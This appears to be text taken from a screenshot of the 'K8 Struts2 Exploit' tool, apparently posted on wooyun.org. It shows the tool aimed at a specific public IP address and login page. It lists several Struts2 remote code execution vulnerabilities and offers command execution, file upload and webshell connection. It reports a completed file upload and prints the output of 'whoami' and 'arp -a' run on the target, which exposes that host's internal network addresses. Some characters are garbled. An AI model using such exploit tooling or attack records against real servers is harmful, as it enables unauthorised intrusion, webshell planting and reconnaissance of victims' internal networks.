 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://218.2.102.180/sys/mainFrame!loginWithRanKey.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: whoami 执行 保存结果 清空结果
★K8cmd-> arp -a
================================================================
□□□: 192.168.2.3 --- 0xa
Internet □□ □□□□□ □□□□
192.168.2.1 2c-36-f8-2d-31-a0 □□□
192.168.2.2 b8-2a-72-d1-a7-4a □□□
192.168.2.4 5c-f3-fc-de-26-e8 □□□
192.168.2.6 00-1a-64-c1-cc-ea □□□
192.168.2.10 6c-ae-8b-25-3a-74 □□□
192.168.2.11 00-0b-ab-73-c3-70 □□□
192.168.2.12 00-0b-ab-73-c4-35 □□□
192.168.2.13 00-0b-ab-73-aa-2d □□□
192.168.2.255 ff-ff-ff-ff-ff-ff □□□
224.0.0.22 01-00-5e-00-00-16 □□□
224.0.0.252 01-00-5e-00-00-fc □□□
224.94.86.125 01-00-5e-5e-56-7d □□□
225.10.82.125 01-00-5e-0a-52-7d □□□
225.240.245.113 01-00-5e-70-f5-71 □□□
227.50.98.114 01-00-5e-32-62-72 □□□
228.178.86.125 01-00-5e-32-56-7d □□□
230.222.5.175 01-00-5e-5e-05-af □□□
231.39.12.223 01-00-5e-27-0c-df □□□
231.91.247.222 01-00-5e-5b-f7-de □□□
231.177.163.123 01-00-5e-31-a3-7b □□□
232.158.138.182 01-00-5e-1e-8a-b6 □□□
232.173.245.123 01-00-5e-2d-f5-7b □□□
233.215.69.183 01-00-5e-57-45-b7 □□□
234.16.180.1 01-00-5e-10-b4-01 □□□
234.177.227.122 01-00-5e-31-e3-7a □□□
234.213.72.218 01-00-5e-55-48-da □□□
235.78.13.183 01-00-5e-4e-0d-b7 □□□
236.210.39.183 01-00-5e-52-27-b7 □□□
236.232.156.27 01-00-5e-68-9c-1b □□□
237.31.22.36 01-00-5e-1f-16-24 □□□
237.74.110.180 01-00-5e-4a-6e-b4 □□□
237.142.126.124 01-00-5e-0e-7e-7c □□□
237.177.207.121 01-00-5e-31-cf-79 □□□
www.wooyun.org